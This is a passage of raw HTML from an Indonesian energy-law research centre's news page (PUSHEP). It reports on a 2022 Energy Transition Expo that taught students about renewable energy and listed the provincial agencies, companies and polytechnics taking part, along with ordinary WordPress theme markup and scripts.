--smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_6f3 td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-10591" class="post-10591 post type-post status-publish format-standard has-post-thumbnail hentry category-kegiatan category-berita tag-generasi-muda tag-transisi-energi tag-pushep" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Publikasi" class="entry-crumb" href="https://pushep.or.id/category/publikasi/">Publikasi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kegiatan</span></div><ul class="td-category"><li class="entry-category"><a  style="background-color:#1e73be; color:#fff; border-color:#1e73be;" href="https://pushep.or.id/category/publikasi/">Publikasi</a></li><li class="entry-category"><a  href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="entry-category"><a  href="https://pushep.or.id/category/berita/">Berita</a></li></ul><header><h1 class="entry-title">PUSHEP Bekali Generasi Muda Pengetahuan Transisi Energi di Energy Transition Expo</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/pushep/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >28 Oktober 2022</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10591">401</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fpushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PUSHEP+Bekali+Generasi+Muda+Pengetahuan+Transisi+Energi+di+Energy+Transition+Expo&url=https%3A%2F%2Fpushep.or.id%2Fpushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=PUSHEP+Bekali+Generasi+Muda+Pengetahuan+Transisi+Energi+di+Energy+Transition+Expo %0A%0A https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/&title=PUSHEP+Bekali+Generasi+Muda+Pengetahuan+Transisi+Energi+di+Energy+Transition+Expo"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06.jpeg" data-caption=""><img width="640" height="413" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06-640x413.jpeg" data-srcset="https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06-640x413.jpeg 640w, https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06-300x194.jpeg 300w, https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06-1024x661.jpeg 1024w, https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06-768x496.jpeg 768w, https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06-651x420.jpeg 651w, https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06-341x220.jpeg 341w, https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06-681x439.jpeg 681w, https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06.jpeg 1280w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="WhatsApp Image 2022-10-27 at 12.12.06" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/413;" /></a></div><p>&nbsp;</p><p>Kesuksesan Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) menyelenggarakan <em>Energy Transition Expo</em> berefek pada meningkatnya minat dan daya tarik pelajar mengetahui perihal transisi energi. Dalam pameran tersebut, generasi muda mendapatkan banyak pengetahuan seputar transisi energi, diantaranya terkait perubahan iklim, energi terbarukan, pengembangan pembangkit listrik tenaga surya, motor listrik dan berbagai pengetahuan lainnya. Pameran transisi energi yang diselenggarakan oleh PUSHEP bekerja sama dengan Dewan Energi Nasional (DEN) berhasil mengajak generasi muda sejak dini untuk mengenal dan mengetahui soal perkembangan pengembangan energi ke depan.</p><p>PUSHEP memandang bahwa pembekalan dan pengenalan pengetahuan seputar transisi energy terhadap generasi muda sejak awal mutlak diperlukan agar penerus tongkat estafet kepemimpinan dan pengambil kebijakan ke depannya siap menghadapi tantangan global. Upaya tersebut dilakukan dengan pendekatan yang ringan dan menghibur. Pelajar yang mengunjungi pameran banyak mendapatkan souvenir dari setiap stan pameran. Hal itu diperolah dari setiap pertanyaan yang diberikan oleh penjaga masing-masing stan peserta pameran. Atas motivasi tersebut, para pelajar sangat semangat mendatangi setiap stan pameran.</p><p><em>Energy Transition Expo</em> mengangkat tema tentang Energi Bersih dan Transisi Energi untuk Ketahanan Energi yang Berkelanjutan Menuju NZE 2060. Pameran Transisi Energi diikuti oleh 9 (sembilan) perwakilan dari Dinas ESDM Pemerintah Provinsi. Diantaranya adalah Dinas ESDM Aceh, Dinas ESDM Sumatera Barat, Dinas ESDM Kepulauan Bangka Belitung, Dinas ESDM Jawa Barat, Dinas ESDM Jawa Tengah, Dinas ESDM Jawa Timur, Dinas ESDM Kalimantan Timur, Dinas ESDM Sulawesi Tenggara, dan Dinas ESDM Nusa Tenggara Barat. Adapun peserta pameran lainnya diikuti oleh Instansi Pemerintah Pusat, <em>Non-Government Organization</em> (NGO) Perusahaan di sektor energi dan Pergururuan Tinggi.</p><p>Peserta pameran tersebut antara lain: Badan Geologi Kementerian Energi dan Sumber Daya Mineral, PT AKR Corporindo, Institute for Essential Services Reform (IESR), Masyarakat Energi Terbarukan Indonesia (METI). Peserta pameran berikutnya adalah Politeknik Energi dan Mineral Akamigas, Politeknik Energi dan Pertambangan Bandung, Institut Teknologi PLN, PT Bukit Pembangkit Innovative (BPI), PT Migas Utama Jabar (MUJ), PT Petrogas Jatim Utama, PT Satu Energi. Masing-masing dari stan pameran tersebut menampilkan program kebijakan yang mendukung dan mendorong transisi energi.</p><p>Dalam pelaksanaan pameran tersebut, juga berlangsung talkshow tentang implementasi RUED oleh beberapa perwakilan provinsi dan stakeholder yang mengikuti pameran. Rangkaian kegiatan talkshow memberikan kesempatan kepada setiap peserta pameran untuk memaparkan setiap program atau kebijakan yang telah dibuat dalam upaya menuju energi bersih, transisi energi dan NZE. Perwakilan Dinas ESDM Provinsi mempresentasikan terkait dengan perkembangan implementasi RUED.</p><p>Selain itu, perwakilan dari Politeknik Energi dan Mineral Akamigas, Politeknik Energi dan Pertambangan Bandung, serta Institut Teknologi PLN juga diberikan kesempatan untuk melakukan sosialisasi tentang program dan kurikulm pendidikan seputar perkembangan transisi energi yang telah disusun. Kurikulum tersebut sejatinya merupakan upaya untuk menyiapkan generasi muda mengetahui dan memahami perihal transisi energi guna menunjang kebijakan program pemerintah. Dari sini diharapkan pelajar yang mengikut pameran dapat melanjutkan pendidikannya di Politeknik Energi dan Mineral Akamigas, Politeknik Energi dan Pertambangan Bandung, serta Institut Teknologi PLN.</p><p>&nbsp;</p></div><footer><div class="td-post-source-tags td-pb-padding-side"><ul class="td-tags td-post-small-box clearfix"><li><span>LABEL</span></li><li><a href="https://pushep.or.id/tag/generasi-muda/">Generasi Muda</a></li><li><a href="https://pushep.or.id/tag/transisi-energi/">Transisi Energi</a></li><li><a href="https://pushep.or.id/tag/pushep/">PUSHEP</a></li></ul></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fpushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PUSHEP+Bekali+Generasi+Muda+Pengetahuan+Transisi+Energi+di+Energy+Transition+Expo&url=https%3A%2F%2Fpushep.or.id%2Fpushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=PUSHEP+Bekali+Generasi+Muda+Pengetahuan+Transisi+Energi+di+Energy+Transition+Expo %0A%0A https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/&title=PUSHEP+Bekali+Generasi+Muda+Pengetahuan+Transisi+Energi+di+Energy+Transition+Expo"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/dewan-energi-nasional-beri-penghargaan-kepada-beberapa-pemprov-atas-implementasi-perda-rued-p/">Dewan Energi Nasional Beri Penghargaan kepada Beberapa Pemprov atas Implementasi Perda RUED-P</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/pushep-beri-ruang-daerah-paparkan-implementasi-penyusunan-rued-dalam-energy-transition-expo/">PUSHEP Beri Ruang Daerah Paparkan Implementasi Penyusunan RUED dalam Energy Transition Expo</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/pushep/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2022-10-28T09:45:29+07:00"><meta itemprop="dateModified" content="2022-10-28T09:45:29+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="PUSHEP Bekali Generasi Muda Pengetahuan Transisi Energi di Energy Transition Expo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="826"></span></footer></article> <script>var block_tdi_3_60f = new tdBlock();
block_tdi_3_60f.id = "tdi_3_60f";
block_tdi_3_60f.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_60f","td_column_number":3,"live_filter_cur_post_id":10591,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_60f","tdc_css_class_style":"tdi_3_60f_rand_style"}';
block_tdi_3_60f.td_column_number = "3";
block_tdi_3_60f.block_type = "td_block_related_posts";
block_tdi_3_60f.post_count = "3";
block_tdi_3_60f.found_posts = "682";
block_tdi_3_60f.header_color = "";
block_tdi_3_60f.ajax_pagination_infinite_stop = "";
block_tdi_3_60f.max_num_pages = "228";
tdBlocksArray.push(block_tdi_3_60f);</script><div class="td_block_wrap td_block_related_posts tdi_3_60f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_60f" ><h4 class="td-related-title"><a id="tdi_4_95b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_60f" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_050" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_60f" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_60f class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" class="td-image-wrap" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;"><img class="entry-thumb" src="" alt="" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-26-at-15.30.53-238x178.jpeg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;">Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi,...</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" class="td-image-wrap" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi"><img class="entry-thumb" src="" alt="" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2024/07/942532268p-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi">Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" class="td-image-wrap" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba"><img class="entry-thumb" src="" alt="" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/ptba2_1727218150-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba">Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_60f" data-td_block_id="tdi_3_60f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_60f" data-td_block_id="tdi_3_60f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_e6f td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_f88 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_f88" ><script>var block_tdi_7_f88 = new tdBlock();
block_tdi_7_f88.id = "tdi_7_f88";
block_tdi_7_f88.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_f88","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_f88","tdc_css_class_style":"tdi_7_f88_rand_style"}';
block_tdi_7_f88.td_column_number = "1";
block_tdi_7_f88.block_type = "td_block_9";
block_tdi_7_f88.post_count = "5";
block_tdi_7_f88.found_posts = "1014";
block_tdi_7_f88.header_color = "#";
block_tdi_7_f88.ajax_pagination_infinite_stop = "";
block_tdi_7_f88.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_f88);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_f88 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/evaluasi-pelaksanaan-permen-esdm-4-2018-dan-permen-esdm-8-2020/" rel="bookmark" title="Evaluasi Pelaksanaan Permen ESDM 4/2018 dan Permen ESDM 8/2020">Evaluasi Pelaksanaan Permen ESDM 4/2018 dan Permen ESDM 8/2020</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-05T12:08:01+00:00" >5 Juni 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pembahasan-dim-baru-separuh-ruu-ebet-terancam-molor/" rel="bookmark" title="Pembahasan DIM Baru Separuh, RUU EBET Terancam Molor">Pembahasan DIM Baru Separuh, RUU EBET Terancam Molor</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T17:39:19+00:00" >29 Agustus 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/perubahan-arah-kebijakan-dalam-pembaruan-ken/" rel="bookmark" title="Perubahan Arah Kebijakan Dalam Pembaruan KEN">Perubahan Arah Kebijakan Dalam Pembaruan KEN</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-16T13:46:24+00:00" >16 Juli 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/" rel="bookmark" title="Pemetaan Kasus Hukum Sektor Energi dan Pertambangan 2021">Pemetaan Kasus Hukum Sektor Energi dan Pertambangan 2021</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T15:32:13+00:00" >13 Januari 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/tabel-perbandingan-uu-minerba-ruu-cipta-kerja-dan-ruu-minerba/" rel="bookmark" title="Tabel Perbandingan UU Minerba, RUU Cipta Kerja, dan RUU Minerba">Tabel Perbandingan UU Minerba, RUU Cipta Kerja, dan RUU Minerba</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-11T16:16:03+00:00" >11 Mei 2020</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_f88" data-td_block_id="tdi_7_f88"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_f88" data-td_block_id="tdi_7_f88"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
